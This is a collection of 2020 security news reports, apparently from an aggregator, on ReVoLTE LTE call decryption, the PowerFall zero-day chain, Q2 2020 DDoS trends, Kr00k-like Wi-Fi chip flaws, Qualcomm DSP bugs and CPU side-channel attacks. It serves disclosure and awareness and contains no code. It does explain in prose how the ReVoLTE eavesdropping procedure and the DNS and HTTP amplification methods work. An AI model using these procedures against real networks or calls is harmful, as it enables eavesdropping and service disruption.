The crux of the problem is that most mobile operators often use the same keystream for two subsequent calls within one radio connection to encrypt the voice data between the phone and the same base station, i.e., mobile phone tower.
Thus, the new ReVoLTE attack exploits the reuse of the same keystream by vulnerable base stations, allowing attackers to decrypt the contents of VoLTE powered voice calls in the following scenario.
However, reuse of a predictable keystream is not new and was first pointed out by Raza & Lu, but the ReVoLTE attack turns it into a practical attack.
How Does the ReVoLTE Attack Work?
To initiate this attack, the attacker must be connected to the same base station as the victim and place a downlink sniffer to monitor and record a 'targeted call' made by the victim to someone else that needs to be decrypted later, as part of the first phase of ReVoLTE attack.
Once the victim hangs up the 'targeted call,' the attacker is required to call the victim, usually within 10 seconds immediately, which would force the vulnerable network into initiating a new call between victim and attacker on the same radio connection as used by previous targeted call.
"The keystream reuse occurs when the target and keystream call use the same user-plane encryption key. As this key is updated for every new radio connection, the attacker must ensure that the first packet of the keystream call arrives within the active phase after the target call," the researchers said.
Once connected, as part of the second phase, the attacker needs to engage the victim into a conversation and record it in plaintext, which would help the attacker later reverse compute the keystream used by the subsequent call.
According to researchers, XOR-ing the keystreams with the corresponding encrypted frame of the targeted call captured in the first phase decrypts its content, allowing attackers to listen to what conversation its victim had in the previous phone call.
"As this results in the same keystream, all RTP data is encrypted in the same way as the voice data of the target call. As soon as a sufficient amount of keystream data was generated, the adversary cancels the call," the paper reads.
However, the length of the second call should be greater than or equal to the first call in order to decrypt each frame; otherwise, it can only decrypt a part of the conversation.
"It is important to note that the attacker has to engage the victim in a longer conversation. The longer he/she talked to the victim, the more content of the previous communication he/she can decrypt," the paper reads.
"Each frame is associated with a count and encrypted with an individual keystream that we extract during the keystream computation. As the same count generates the same keystream, the count synchronizes the keystreams with encrypted frames of the target call. XOR-ing the keystreams with the corresponding encrypted frame decrypts the target call."
"As we aim to decrypt the complete call, the keystream call must be as long as the target call to provide a sufficient number of packets, as otherwise we can only decrypt a part of the conversation."
Detecting ReVoLTE Attack and Demonstration
To demonstrate the practical feasibility of the ReVoLTE attack, the team of academics from Ruhr University Bochum implemented an end-to-end version of the attack within a commercial, vulnerable network and commercial phones.
The team used the downlink analyzer Airscope by Software Radio System to sniff the encrypted traffic and three Android-based phones to obtain the known-plaintext at the attacker's phone. It then compared the two recorded conversations, determined the encryption key, and finally decrypted a portion of the previous call.
You can see the demo video of the ReVoLTE attack, which, according to the researchers, could cost less than $7000 to attackers for setting up the attack and, eventually, decrypting downlink traffic.
The team tested a number of randomly selected radio cells across Germany to determine the scope of the issue and found that it affects 12 out of 15 base stations in Germany, but researchers said the security gap also affects other countries.
Researchers notified the affected German base station operators about the ReVoLTE attack through the GSMA Coordinated Vulnerability Disclosure Programme process in early December 2019, and the operators managed to deploy the patches by the time of publication.
Since the issue also affects a large number of providers worldwide, researchers released an open source Android app, called 'Mobile Sentinel,' that you can use to detect whether their 4G network and base stations are vulnerable to the ReVoLTE attack or not.
Researchers—David Rupprecht, Katharina Kohls and Thorsten Holz of RUB University Bochum and Christina Pöpper of NYU Abu Dhabi—have also released a dedicated website and research paper PDF, titled "Call Me Maybe: Eavesdropping Encrypted LTE Calls With REVOLTE," detailing the ReVoLTE attack, where you can find more details.
Windows and IE Zero-Day Vulnerabilities Chained in 'PowerFall' Attacks
13.8.20 Attack Securityweek
An attack launched in May 2020 against a South Korean company involved an exploit that chained zero-day vulnerabilities in Windows and Internet Explorer, Kaspersky reported on Wednesday.
The campaign, named by the company “Operation PowerFall,” may have been launched by DarkHotel, a threat actor that has been known to target entities with an interest in North Korea and which some believe may be sponsored by South Korea.
However, Kaspersky pointed out that it did not find a definitive link and the assumption that Operation PowerFall is the work of DarkHotel is based on similarities with previously discovered exploits.
The vulnerabilities exploited in the attack have now been patched, but they had a zero-day status when exploitation was first observed.
One of them is CVE-2020-1380, one of the two zero-day vulnerabilities patched by Microsoft this week with its August 2020 Patch Tuesday updates. CVE-2020-1380 affects Internet Explorer 11 and it can be exploited for remote code execution by getting the targeted user to open a specially crafted website or document, or through a malvertising attack.
However, Internet Explorer isolation mechanisms make this vulnerability less useful on its own, which is why the threat actor behind Operation PowerFall chained it with CVE-2020-0986, a privilege escalation flaw affecting all supported versions of Windows.
Microsoft fixed this Windows vulnerability in June, but its details were disclosed in May by Trend Micro’s Zero Day Initiative (ZDI) along with four other unpatched security holes affecting Windows. ZDI disclosed CVE-2020-0986, which it reported to Microsoft in December 2019, after the tech giant missed a six-month deadline and failed to release a patch in May.
Kaspersky said it spotted the Windows vulnerability being exploited in attacks one day after ZDI’s disclosure.
The cybersecurity firm pointed out that this exploit chain targeted the latest Windows 10 builds. The company previously saw a similar exploit chain, which involved exploitation of a Chrome zero-day alongside a Windows zero-day, being used in a campaign it named Operation WizardOpium, which it also linked to DarkHotel. However, the exploit used in the WizardOpium attacks did not work on the latest Windows 10 builds.
In the attack analyzed by Kaspersky, the hackers used the exploit chain to deliver a piece of malware, but the company could not analyze the final payload because its products prevented it from being downloaded.
Microsoft’s advisory for CVE-2020-0986 does not list the vulnerability as being exploited — it’s listed as “less likely” to be exploited.
Boris Larin, security expert at Kaspersky, told SecurityWeek that this was a “tactical move” when it initially reported its findings to Microsoft.
“The patch for the RCE exploit was still not ready, and making it public that we are aware of the attack would warn the attackers. In this scenario, the attackers would know that their exploit is already exposed and they would begin to use it while they can,” Larin explained.
“At the time of our original report, we insisted to make all partners of the Microsoft Active Protections Program (MAPP) aware that the status ‘less likely’ for CVE-2020-0986 was elevated to ‘exploitation detected’ and we also insisted on sharing with other partners information on how this attack can be detected,” he added.
DDoS Attacks Cresting Amid Pandemic
11.8.20 Attack Threatpost
Attacks were way up year-over-year in the second quarter as people continue to work from home.
The number of distributed denial-of-service (DDoS) attacks spiked in the second quarter of 2020, researchers said.
According to the latest Kaspersky quarterly DDoS attacks report, DDoS events were three times more frequent in comparison to the second quarter last year (up 217 percent), and were up 30 percent from the number of DDoS attacks observed in the first quarter of 2020.
The typical annual trend for DDoS is for attacks to spike at the beginning of the year, during the peak season for businesses; while they tend to fall off in late spring and summer. Kaspersky researchers pointed out that the number of attacks in Q2 2019 fell by 39 percent compared to Q1 2019; with a similar trend seen in 2018.
What’s different this year is the obvious: The coronavirus pandemic. Simply put, more people than usual are online for both personal and work-related activities, making for an attractive target for cybercrime of all stripes – and DDoS is no exception.
“Kaspersky experts believe the rise in malicious activity can be attributed to the impact of COVID-19, as both cybercriminals and their targets have had to reconsider their summer plans,” the firm said, in research released on Monday. “The pandemic and subsequent social-distancing restrictions have significantly changed people’s lives and many are either spending their days off in ‘staycation’ mode or have cancelled their scheduled holidays. This change in summer plans has had unexpected consequences, like an increased number of DDoS attacks.”
The average number of attacks per day also increased; the biggest number of attacks per day was almost 300 this quarter (April 9); while in the first quarter, the record was 242 attacks.
Educational and government institutions were targeted the most frequently in the second quarter; however, that said, education-sector attacks decreased sharply starting in the second half of June, which could be attributed to the start of the summer break.
The top three most-attacked geographies were mainland China (65.12 percent), the United States (20.28 percent) and Hong Kong (6.08 percent). Romania dropped out of the top 10 compared to the first quarter, and was ranked the 17th, whereas Great Britain rose from the 18th to the 10th position.
These top three also topped the charts in terms of both the number of targets and the number of attacks: Mainland China came in at 66.02 percent; the United States accounted for 19.32 percent; and Hong Kong (6.34 percent).
Among the other interesting data points, the firm saw that DDoS botnet activity increased on Wednesdays and Thursdays and decreased on Saturdays. And most attacks only lasted about 20 minutes. The longest attacks lasted a few days (215, 214 and 210 hours were the top), which is more than half the number of the first quarter’s longest-lasting attacks (about 19 days).
SYN flood remains the main DDoS attack tool (94.7 percent), while ICMP attacks accounted for 4.9 percent – other types of DDoS attacks were rarely seen. However, Kaspersky noted that two new DDoS amplification methods were discovered last quarter.
One is an exploit for a DNS server vulnerability in the DNS delegation process.
“The vulnerability exploitation scheme was dubbed NXNSAttack,” according to the report. “The hacker sends to a legitimate recursive DNS server a request to several subdomains within the authoritative zone of its own malicious DNS server. In response, the malicious server delegates the request to a large number of fake NS servers within the target domain without specifying their IP addresses. As a result, the legitimate DNS server queries all of the suggested subdomains, which leads to traffic growing 1620 times.” The issue is patched in the latest version of DNS server software.
The other amplification method, named RangeAmp, exploits HTTP range requests that allow downloading files in parts. A malicious range request can increase the traffic load on content delivery networks (CDNs) by anywhere between 724 and 43,330 times.
The uptick in cybercrime is continuing as the pandemic drags on. In late July, research findings showed that ransomware attacks are up, particularly in the U.S., where they have more than doubled year-over-year (up 109 percent). Meanwhile, malware targeting IoT devices has risen to 20.2 million, up 50 percent from this time last year – as cybercriminals target the massive influx of employees working from home.
DDoS attacks in Q2 2020
10.8.20 Attack Securelist
News overview
Not just one but two new DDoS amplification methods were discovered last quarter. In mid-May, Israeli researchers reported a new DNS server vulnerability that lurks in the DNS delegation process. The vulnerability exploitation scheme was dubbed “NXNSAttack”. The hacker sends to a legitimate recursive DNS server a request to several subdomains within the authoritative zone of its own malicious DNS server. In response, the malicious server delegates the request to a large number of fake NS servers within the target domain without specifying their IP addresses. As a result, the legitimate DNS server queries all of the suggested subdomains, which leads to traffic growing 1620 times. A new version of DNS server software fixes the vulnerability.
About a week later, Chinese researchers posted information about another DDoS amplification method, named RangeAmp. The method exploits HTTP range requests that allow downloading files in parts. The experts found that a malicious range request can make content delivery networks (CDNs) increase load on a target site several times. The researchers identify two types of RangeAmp attacks. The first involves sending traffic from the CDN server directly to the servers of the target resource while amplifying it 724 to 43330 times. In the other case, increased volumes of garbage traffic are transferred between two CDN servers, with the amplification factor reaching 7500. According to the researchers, most CDN providers have released updates that safeguard their servers from this kind of attack or have stated an intention to do so.
As researchers investigate these new ways of amplifying attacks, DDoS botnet owners look for new resources to expand them. In June, our colleagues at Trend Micro discovered that the Kaiji and XORDDoS malicious programs, which formerly specialized in IoT devices, were targeting unprotected Docker servers. In the event of a successful attack, a XORDDoS bot penetrated every container on the server, and Kaiji created one of its own. Docker containers may prove unsuited for DDoS attacks — in particular because of the possibility of limiting the number of network protocols they use. Therefore, unprotected containers are attacked primarily by mining bots. However, some malware successfully combines a DDoS bot and a miner. For example, a bot that can both stage TCP, UDP and HHTP DDoS attacks, and hijack cryptocurrency for its operators was recently discovered in the wild.
The resonant socio-political events that marked the first quarter of 2020 could not but alter the picture of DDoS attacks. Thus, attacks on human rights organizations in the United States soared 1,120 times at the end of May. This activity coincided with the protests that unfolded in that country. The opposite side of the conflict was affected, too: the Minnesota State Information Technology Services were targeted by a DDoS attack. In particular, unknown hackers knocked out the Minneapolis police website. Around the same time, several tweets alleged that Anonymous hacktivists, who had previously threatened to expose police crimes, were behind the attack, but the group did not claim responsibility for the incident.
In June, Russia hosted a multi-day vote on amendments to its constitution, and preparations for the event were marked by DDoS attacks. The day after the voting began, the Central Election Commission said it had been attacked. The online voting service was hit right after the CEC, but officials said its operation was not disrupted. The service was experiencing outages at the beginning of the voting process: it could not handle legitimate load. The конституция2020.рф information website (covering the amendments into the RF constitution) was attacked as well. According to a CEC spokesperson, the site was inundated by garbage traffic originating in Great Britain and Singapore on June 28.
The media traditionally received their share of the attacks. This time, the Belarus Partisan independent social and political publication came under attack. According to a spokeswoman, the portal was flooded from foreign IP addresses before sources located in Belarus joined in. The owners of the website were forced to change its IP address. Belarusian online media have increasingly been targeted by DDoS operators.
The second quarter of the year in many countries saw measures to fight the COVID-19 pandemic, with the employees of many countries and institutions working remotely as before. Accordingly, the number of attacks on online resources remained high. According to Russia’s Rostelecom, the number of attempts at knocking offline education websites, such as e-diaries, instructional platforms, testing sites, etc., grew more than five times.
However, not every large-scale communication outage is a consequence of a DDoS attack. In mid-June, users the United States experienced problems accessing T-Mobile and Verizon networks. There were tweets about a large-scale DDoS attack on these wireless carriers and several social networks, allegedly originating in China, but these reports were left unconfirmed. On the contrary, T-Mobile stated that in reality, the affected resources, including those of the company’s competitors’, became inaccessible due to a wired provider failure in the Southeast, which caused network overload.
As failures and threat actors knocked out useful services, Dutch police shut down fifteen websites that sold DDoS attack services. In addition to that, in April Dutch law enforcement officers arrested a nineteen-year-old who attempted to disrupt the operation of several government portals in March. Police was determined to fight against services and individuals linked to DDoS activity. They have declared an intention to complicate this sort of attacks as much as they can.
Other countries have continued to fight DDoS attacks, too. In Israel, for example, former co-owners of a website that sold attack services were sentenced to six months of community service and fines. The malware service vDOS lasted four years and was shut down in 2016.
Quarter trends
Over the past few years, we have seen a significant drop in the number of DDoS attacks in the second quarter compared to the first, which is usually a tense period. However, from April to June of 2020, the picture remained nearly the same as in the previous reporting period: the overall number of attacks increased slightly, the number of smart attacks decreased slightly, but the profiles for the two quarters hardly differed overall.
Comparative number of DDoS attacks, Q1 and Q2 2020, and Q2 2019. Q2 2019 data taken as 100% (download)
The fact that the data we obtained for the “low” second quarter was virtually identical to that for the “high” first quarter is a testament to unprecedented growth in attacks in the reporting period. This is easy to see if one compares the figures for the second quarter of 2020 with the data for the same period in 2019: the total number of attacks more than tripled, and the number of smart attacks more than doubled.
The duration of attacks on the average did not change in comparison with the first quarter or with last year, remaining at the level of around twenty minutes. Smart attacks, which lasted an average of several hours, were the longest. This trend has persisted for a long time, so this was nothing new to us. However, we should note that we observed an unusually long smart attack activity in the second quarter. This affected the maximum DDoS duration, which increased 4.5 times compared to last year. We excluded that attack from the sample when calculating averages.
Duration of DDoS attacks, the Q1 and Q2 2020, and Q2 2019 Q2 2019 data taken as 100% (download)
Just like the previous reporting period, the second quarter saw educational and government institutions targeted the most frequently. At the same time, the number of attacks on the educational sector decreased sharply starting in the second half of June, which could be attributed to the start of the summer break.
Quarter statistics
Quarter results
The top three of the most attacked countries are the same: China (65.12%), the United States (20.28%) and Hong Kong, China (6.08%).
Romania dropped out of the top ten and was ranked the 17th, whereas Great Britain rose from the eighteenth to the tenth position.
The top five places in terms of both the number of targets and the number of attacks are occupied by China (66.02%), the United States (19.32%), Hong Kong, China (6.34%), South Africa (1.63%) and Singapore (1.04%).
We are seeing the now-familiar trend of attacks abating begin to reverse: this April, their number grew, peaking at 298 on April 9.
In the second quarter, we observed two dips several days long each, April 30 to May 6 and June 10–12, when the number of attacks remained within the range of ten to fifteen per day.
DDoS botnet activity increased on Wednesdays and Thursdays and decreased on Saturdays.
Even the longest attacks did not reach nine days (215, 214 and 210 hours), which is more than half the number of the previous quarter’s longest-lasting attacks (about 19 days).
SYN flood remains the main DDoS attack tool (94.7%), ICMP attacks accounted for 4.9 percent, and other types of DDoS attacks were sidelined.
The ratio of Windows-to-Linux botnets remained virtually unchanged, with the latter still responsible for the absolute majority (94.78%) of attacks.
Attack geography
In the second quarter of 2020, China (65.12%) again led by a wide margin, followed, as before, by the United States (20.28%) and Hong Kong, China (6.08%). The share of the first two countries increased by 3.59 and 1.2 p.p., respectively, whereas the share of Hong Kong, China decreased slightly, by 1.26 p.p.
Changes in the top ten were few as well. We are still seeing there South Africa (1.28%) Singapore (1.14%), both countries rising by a notch, now occupying the fourth and fifth positions, respectively. Next up is India (0.33%) and Australia (0.38%), which rose from ninth to seventh and from tenth to sixth place, respectively. These are followed by Canada (0.24%), which slipped to the ninth row.
Great Britain (0.18%; rose by 0.1 p.p.) is the newcomer in the rankings, sharing tenth place with South Korea. The EU countries, seldom targeted individually by DDoS operators, were seventh, with a share of 0.26%. Romania, however, slid from fourth to seventeenth place, dropping out of the top ten.
Distribution of DDoS attacks by country, Q1 and Q2 2020 (download)
The geographical distribution of unique targets traditionally replicates the distribution of attacks to a large extent. Six out of ten countries in the rankings overlap in the second quarter, with the top five being complete matches: China (66.02%), the United States (19.32%), Hong Kong, China (6.34%), South Africa (1.63%) and Singapore (1.04%). At the same time, only China registered an increase in the share of targets compared to the previous reporting period, by 13.31 p.p., while the rest showed a slight decline.
Sixth place went to Australia (0.3%), which was ninth in the first quarter. In addition, Vietnam returned to the top ten after a brief absence: with a small increase in the share of targets on its territory (just 0.06 p.p., to 0.23%), it occupied seventh position, displacing South Korea, which now shares the last two rows in the rankings with this quarter’s newcomer, Japan (0.18%), and has overtaken India, whose 0.23% of targets ensured that it took eighth place.
Distribution of unique DDoS attack targets by country, Q1 and Q2 2020 (download)
Dynamics of the number of DDoS attacks
The second quarter is normally calmer than the first, but this year is an exception. The long-term downward trend in attacks has unfortunately been interrupted, and this time we are witnessing an increase. The peaks occurred on April 9 (298 attacks) and April 1 (287 attacks within one day). Besides, the number of attacks exceeded the peak for the past two quarters twice, on May 13 and 16. In early May, DDoS operators apparently decided to go on a break: not once did the number of attacks reach fifteen within a day between April 30 and May 6, and between May 2 and May 4, just eight or nine per day were registered. The period of June 10–12 saw another lull, with 13, 15 and 13 attacks respectively.
The last three quarters have thus seen both a record high and a record low number of attacks. It is worth noting here that the quietest days repeated the absolute record in the observation period, set in the last quarter of 2019, but the busiest ones fall far short of even the relatively quiet third quarter. That said, the average number of attacks increased by almost thirty percent compared to the previous reporting period.
Dynamics of the number of DDoS attacks in Q2 2020 (download)
In the second quarter, the operators of the attacks preferred to work on Wednesdays (16.53%) and rested from their wicked deeds on Saturdays (only 11.65%). However, the difference between the “leader” and “anti-leader” is small, just 4.88 p.p. Compared to the last quarter, the share of attacks increased significantly on Wednesdays (by 5.37 p.p.) and Thursdays (by 3.22 p.p.), while Monday dropped (minus 3.14 p.p.).
Distribution of DDoS attacks by day of the week, Q1 and Q2 2020 (download)
Duration and types of DDoS attacks
The average duration of attacks decreased slightly (by 4 p.p.) when compared to the previous reporting period due to an increase in the share of ultrashort attacks and a decrease of 0.1 p.p. in the share of multi-day attacks, but more so due to an absence of ultra-long attacks. Whereas the first quarter saw attacks that lasted up to twenty days, this time, the top three lasted 215, 214 and 210 hours, that is less than nine days.
The distribution of attacks by duration has hardly changed: the aforementioned increase by 4 p.p. is the most significant event, with the remaining differences being within the range of 0.06 to 1.9 p.p., almost a statistical blip. Thus, the shortest attacks (up to four hours) accounted for 85.97% of the total number of DDoS attacks, those lasting five to nine hours for 8.87%, attacks up to 19 hours for 3.46%, attacks up to 49 hours for 1.39%, and attacks up to 99 hours in duration, for 0.11%. Attacks within the range of 100 to 139 hours proved to be slightly more numerous (0.16%), and the longest attacks accounted for 0.05% of the total DDoS attack number.
Distribution of DDoS attacks by duration (hours), Q1 and Q2 2020 (download)
The share of SYN flooding in the quarter was 94.7% (up by 2.1 p.p.). For a second consecutive quarter, the leader is followed by ICMP flooding (4.9%), which is 1.3 p.p. above the previous reporting period. TCP attacks accounted for 0.2% of the total number, and UDP and HTTP attacks (0.1%) round out the list. The share of the last three groups dropped when compared to the previous quarter.
Distribution of DDoS attacks by type, Q2 2020 (download)
The share of Windows botnets decreased by 0.41 p.p. to 5.22% compared to the previous quarter. Linux botnets thus account for 94.78% of all zombie networks.
Ratio of Windows and Linux botnet attacks, Q1 and Q2 2020 (download)
Conclusion
The second quarter of 2020 is notable for the number of DDoS attacks: the period from April through June normally sees a lull, but this year, DDoS activity increased in comparison to the previous reporting period. This is most likely due to the coronavirus pandemic and restrictive measures that lasted for part or all of the quarter in many countries. The forced migration of many day-to-day activities online led to an increase in potential DDoS targets. Little changed in the second quarter otherwise: the composition of the top ten list in terms of the number of attacks and targets was virtually the same, as was the distribution of attacks by duration. The proportion of all types of DDoS attacks, except for SYN and ICMP flood, dropped markedly, but talking about any kind of trend in this regard would be premature.
We expect third-quarter results, typically low, to be at about the same level as the second quarter, or to decrease slightly, having no reasons to believe otherwise at the time of writing this. It will be exceptionally interesting to watch attacks in the fourth quarter: the end of the year and the holiday season traditionally see no shortage of DDoS attacks, so if the trend continues — especially if we are hit by a second wave of the epidemic — it is possible that the DDoS market will grow significantly.
Qualcomm and MediaTek Wi-Fi chips impacted by Kr00k-Like attacks
9.8.20 Attack Securityaffairs
Wi-Fi chips manufactured by Qualcomm and MediaTek are impacted by vulnerabilities similar to the Kr00k issue disclosed early this year.
Earlier this year, experts from ESET disclosed the Kr00k, a new high-severity hardware vulnerability, that affects Wi-Fi chips manufactured by Broadcom and Cypress.
The Kr00k vulnerability, tracked as CVE-2019-15126, could be exploited by nearby remote attackers to intercept and decrypt some wireless network packets transmitted over-the-air by a vulnerable device.
The attacker could exploit the Kr00k issue even when it is not connected to the victim’s wireless network, the vulnerability works against vulnerable devices using WPA2-Personal or WPA2-Enterprise protocols, with AES-CCMP encryption.

An attacker could exploit the Kr00k vulnerability after forcing a device from disconnecting from a Wi-Fi network.
Experts pointed out that the vulnerability does not reside in the Wi-Fi encryption protocol, instead, the issue is related to the way some chips implemented the encryption. Researchers pointed out that communications protected by TLS cannot be recovered by exploiting this vulnerability.
The flaw doesn’t affect modern devices using the WPA3 protocol.
Both Broadcom and Cypress addressed the flaw releasing security patches. Impacted products included devices from Amazon, Apple, Asus, Huawei, Google Samsung, and Xiaomi.
Wi-Fi chips from Qualcomm, Ralink, Realtek and MediaTek are not impacted by the Kr00k issue, but unfortunately, ESET experts discovered that they are affected by similar flaws.
Qualcomm Wi-Fi chips are impacted by a vulnerability tracked as CVE-2020-3702, the attacker could steal sensitive data after triggering a disassociation. Unlike Kr00k attacks, the attacker is not able to access to all the encrypted data because the process doesn’t use a single zero key for encryption.
“One of the chips we looked at, aside from those from Broadcom and Cypress, was by Qualcomm. The vulnerability we discovered (which was assigned CVE-2020-3702) was also triggerable by a disassociation and led to undesirable disclosure of data by transmitting unencrypted data in the place of encrypted data frames – much like with KrØØk. The main difference is, however, that instead of being encrypted with an all-zero session key, the data is not encrypted at all (despite the encryption flags being set).” reads the analysis published by ESET.
The ESET researchers discovered that the issue affects some of the devices they tested, including D-Link DCH-G020 Smart Home Hub and the Turris Omnia wireless router. This means that any other unpatched devices using the vulnerable Qualcomm chipsets will also be vulnerable.
Qualcomm addressed the issue by releasing a security patch for its proprietary driver in July, but experts pointed out that some devices use open-source Linux drivers and it’s not clear if those will be patched as well.
Experts found a similar issue affecting MediaTek Wi-Fi chips that don’t use encryption at all. The impacted chips are used in Asus routers and even in the Microsoft Azure Sphere development kit.
“One of the affected devices is the ASUS RT-AC52U router. Another one is the Microsoft Azure Sphere development kit, which we looked into as part of our Azure Sphere Security Research Challenge partnership.” continues the research.
“Azure Sphere uses MediaTek’s MT3620 microcontroller and targets a wide range of IoT applications, including smart home, commercial, industrial and many other domains,”
MediaTek released patches in March and April, while the Azure Sphere OS was patched in July.
ESET experts have released a script that could allow users to determine if a device is vulnerable to Kr00k or similar attacks.
Qualcomm Bugs Open 40 Percent of Android Handsets to Attack
8.8.20 Attack Threatpost
Researchers identified serious flaws in Qualcomm’s Snapdragon SoC and the Hexagon architecture that impacts nearly half of Android handsets.
Six serious bugs in Qualcomm’s Snapdragon mobile chipset impact up to 40 percent of Android phones in use, according research released at the DEF CON Safe Mode security conference Friday.
The flaws open up handsets made by Google, Samsung, LG, Xiaomi and OnePlus to DoS and escalation-of-privileges attacks – ultimately giving hackers control of targeted handsets. Slava Makkaveev, a security researcher with Check Point, outlined his discovery and said while Qualcomm has provided patches for the bug, most OEM handset makers have not yet pushed out the patches.
The faulty Qualcomm component is the mobile chip giant’s Snapdragon SoC and the Hexagon architecture. Hexagon a brand name for Qualcomm’s digital signal processor (DSP), part of the SoC’s microarchitecture. DSP controls the processing of real-time request between the Android user environment and the Snapdragon processor’s firmware – in charge of turning voice, video and services such GPS location sensors into computationally actionable data.
Makkaveev said the DSP flaws can be used to harvest photos, videos, call recordings, real-time microphone data, and GPS and location data. A hacker could also cripple a targeted phone or implant malware that would go undetected.
The six flaws are CVE-2020-11201, CVE-2020-11202, CVE-2020-11206, CVE-2020-11207, CVE-2020-11208 and CVE-2020-11209. Using a fuzzing technique against handsets with the vulnerable chipset, Check Point was able to identify 400 discrete attacks.
The prerequisite for exploiting the vulnerabilities is the target would need to be coaxed into downloading and running a rogue executable.
Qualcomm declined to answer specific questions regarding the bugs and instead issued a statement:
“Providing technologies that support robust security and privacy is a priority for Qualcomm. Regarding the Qualcomm Compute DSP vulnerability disclosed by Check Point, we worked diligently to validate the issue and make appropriate mitigations available to OEMs. We have no evidence it is currently being exploited. We encourage end users to update their devices as patches become available and to only install applications from trusted locations such as the Google Play Store.” – Qualcomm Spokesperson
The flaws were brought to Qualcomm’s attention between February and March. Patches developed by Qualcomm in July. A cursory review of vulnerabilities patched in the July and August Google Android Security Bulletins reveal patches haven’t been yet been pushed to handsets. For that reason, Check Point chose not to reveal technical specifics of the flaws.
What technical details that are available can be found in a DEF CON Safe Mode video posted to online. Here Makkaveev shares some technical specifics.
The focus of Check Point’s research was on the Snapdragon Hexagon SoC and the DSP chip architecture and the aDSP and cDSP subsets, the researcher noted during his session.
The researchers further focused on the communications between Android handset CPU and the Qualcomm DSP within the Hexagon framework. Communication between the Android operating environment and the DSP Qualcomm firmware generates data that is stored in a separate library (called skeleton libraries) within a shared memory channel.
The skeleton library acts as the glue between the Android instruction and DSP instructions. Functions inside the skeleton library are a “black box” and proprietary. However, Check Point found the DSP library is accessible to developers via the Qualcomm Hexagon software developers kit (SDK). From their researchers were able to developed instructions to crash, downgrade and execute code within the DSP process.
“Hexagon SDK is the official way for the vendors to prepare DSP related code. We discovered serious bugs in the SDK that have led to the hundreds of hidden vulnerabilities in the Qualcomm-owned and vendors’ code. The truth is that almost all DSP executable libraries embedded in Qualcomm-based smartphones are vulnerable to attacks due to issues in the Hexagon SDK,” researchers noted.
Attacks allow attackers to create persistent DoS conditions on a handset – until the hardware is factory reset. An attack could also include a DSP kernel panic that reboots the phone. And because, according the Check Point, mobile antivirus protection doesn’t scan Hexagon instruction sets, an adversary can hide malicious code within the DSP skeleton library.
“The DSP is responsible for preprocessing streaming video from camera sensors,” researchers wrote. So, “an attacker can take over this flow… The next step is gain privileges of the guest OS.”
In a video demo, posted online, Check Point demonstrated an escalation of privileges attack that allows an attacker to gain control of the targeted system.
“Qualcomm aDSP and cDSP subsystems are very promising areas for security research,” Makkaveev said. “The DSP is accessible for invocations from third-party Android applications. The DSP processes personal information such as video and voice data that passes through the device’s sensors. As we have proven, there are many security issues in the DSP components.”
Intel, ARM, IBM, AMD Processors Vulnerable to New Side-Channel Attacks
7.8.20 Attack Thehackernews
It turns out that the root cause behind several previously disclosed speculative execution attacks against modern processors, such as Meltdown and Foreshadow, was misattributed to 'prefetching effect,' resulting in hardware vendors releasing incomplete mitigations and countermeasures.
Sharing its findings with The Hacker News, a group of academics from the Graz University of Technology and CISPA Helmholtz Center for Information Security finally revealed the exact reason behind why the kernel addresses are cached in the first place, as well as presented several new attacks that exploit the previously unidentified underlying issue, allowing attackers to sniff out sensitive data.
The new research explains microarchitectural attacks were actually caused by speculative dereferencing of user-space registers in the kernel, which not just impacts the most recent Intel CPUs with the latest hardware mitigations, but also several modern processors from ARM, IBM, and AMD — previously believed to be unaffected.
cybersecurity
"We discovered that effects reported in several academic papers over the past 4 years were not correctly understood, leading to incorrect assumptions on countermeasures," the researchers told The Hacker News.
"This prefetching effect is actually unrelated to software prefetch instructions or hardware prefetching effects due to memory accesses and instead is caused by speculative dereferencing of user-space registers in the kernel."
Besides analyzing the actual root cause of the prefetching effect, some other key findings from the research are:
Discovery of several new attacks exploiting the underlying root cause, including an address-translation attack in more restricted contexts, direct leakage of register values in specific scenarios, and an end-to-end Foreshadow exploit targeting non-L1 data.
A novel cross-core covert channel attack that, in some instances, could let attackers observe caching of the address (or value) stored in a register without relying on shared memory.
Spectre 'prefetch' gadgets can directly leak actual data, which not only makes ZombieLoad attack efficient on Intel CPUs to leak sensitive data from internal buffers or memory but also impact non-Intel CPUs.
The speculative dereferencing issue — in certain attacks like Rowhammer, cache attacks, and DRAMA — could let attackers recover the physical addresses of JavaScript variables and exfiltrate information via transient execution remotely via a web browser.
Additionally, researchers also demonstrated that the Foreshadow vulnerability on Intel CPUs could be exploited even when the recommended mitigations are enabled. This is made possible due to the fact the attack can be mounted on data not residing in L1 cache on kernel versions containing 'prefetch' gadgets.
From Address Translation Attack to Foreshadow
The idea behind this is straight-forward. System software relies on the CPU's address translation mechanism to implement isolation among different processes. Each process has its own virtual memory space and cannot access arbitrary physical memory addresses outside of it.
Address translation, thus, acts as an intermediate layer that maps the virtual address space, which is used by a program, to the physical address to a physical address.
The virtual address space also includes a kernel address space to house Linux kernel threads, thus making it easy for the underlying hardware to handle privileged instructions from user threads in kernel mode.
While operating system kernels can be secured against prefetch side-channel attacks via a technique called kernel page-table isolation (KPTI or KAISER) — which enforces a strict kernel and userspace isolation such that the hardware does not hold any information about kernel addresses while running in user mode — the researchers found that it does not guarantee full protection from address-translation attacks, where an attacker tries to check if two different virtual addresses map to the same physical address.
Put differently, the "address-translation attack allows unprivileged applications to fetch arbitrary kernel addresses into the cache and thus resolve virtual to physical addresses on 64-bit Linux systems."
While the original line of thought was that such attacks were related to prefetch instructions, the new finding proves otherwise, thereby validating that KAISER isn't an adequate countermeasure against microarchitectural side-channel attacks on kernel isolation.
Instead, it exploits a Spectre-BTB-SA-IP (Branch Target Buffer, same address, in-place) gadget to cause information leakage, causing speculative execution, and further carry out Meltdown and Foreshadow (L1 Terminal Fault) attacks by bypassing current L1TF mitigations.
Spectre-BTB-SA-IP is a variant of Spectre vulnerability that exploits the Branch Target Buffer — a cache-like component in CPUs that's used for branch prediction — to perform attacks within the same address space and the same branch location.
"The same prefetching effect can be used to perform Foreshadow," the researchers said. "If a secret is present in the L3 cache and the direct-physical map address is derefenced in the hypervisor kernel, data can be fetched into the L1. This reenables Foreshadow even with Foreshadow mitigations enabled if the unrelated Spectre-BTB mitigations are disabled."
"The consequence is that we are able to mount a Foreshadow attack on older kernels patched against Foreshadow with all mitigations enabled and on a fully patched kernel if only Spectre-v2 mitigations are disabled."
Enable Spectre-BTB mitigations such as Retpoline
